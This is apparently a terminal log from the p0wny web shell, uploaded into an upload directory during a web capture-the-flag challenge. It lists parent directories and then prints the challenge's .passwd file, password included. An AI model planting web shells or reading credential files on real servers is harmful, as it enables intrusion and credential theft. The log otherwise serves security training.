 p0wny@shell:…/upload/82f6826c6c6d44c7d905a27c7af94737# ls ../../ -la
total 40
drwxr-s--- 8 web-serveur-ch20 www-data 4096 Dec 12 11:35 .
drwxr-s--- 4 web-serveur-ch20 www-data 4096 Dec 12 14:26 ..
drwxr-s--- 2 web-serveur-ch20 www-data 4096 Dec 10 21:45 actions
drwxr-s--- 2 web-serveur-ch20 www-data 4096 Dec 10 21:45 apps
drwxr-s--- 2 web-serveur-ch20 www-data 4096 Dec 10 21:45 categories
drwxr-s--- 2 web-serveur-ch20 www-data 4096 Dec 10 21:45 devices
drwxr-s--- 2 web-serveur-ch20 www-data 4096 Dec 10 21:45 emotes
drwxr-s--- 28 web-serveur-ch20 www-data 12288 Apr 20 13:27 upload
p0wny@shell:…/upload/82f6826c6c6d44c7d905a27c7af94737# ls ../../../ -la
total 64
drwxr-s--- 4 web-serveur-ch20 www-data 4096 Dec 12 14:26 .
drwxr-s--x 78 challenge www-data 4096 Dec 10 21:53 ..
-r-x------ 1 root root 666 Dec 10 21:45 ._init
-r-------- 1 challenge challenge 274 Dec 10 21:45 ._nginx.http-level.inc
-r-------- 1 challenge challenge 904 Dec 10 21:45 ._nginx.server-level.inc
-r-------- 1 root www-data 12306 Dec 18 15:41 ._perms
-r-------- 1 challenge challenge 645 Dec 10 21:45 ._php-fpm.pool.inc
-rw-r----- 1 root www-data 44 Dec 10 21:45 .git
-rw-r----- 1 root www-data 181 Dec 12 14:27 .gitignore
-r-------- 1 web-serveur-ch20 www-data 26 Dec 10 21:45 .passwd
drwxr-s--- 8 web-serveur-ch20 www-data 4096 Dec 12 11:35 galerie
-r--r----- 1 web-serveur-ch20 www-data 3974 Dec 10 21:45 index.php
drwxrwsrwx 2 web-serveur-ch20 www-data 4096 Apr 20 13:31 tmp
p0wny@shell:…/upload/82f6826c6c6d44c7d905a27c7af94737# cat ../../../.passwd
Gg9LRz-hWSxqqUKd77-_q-6G8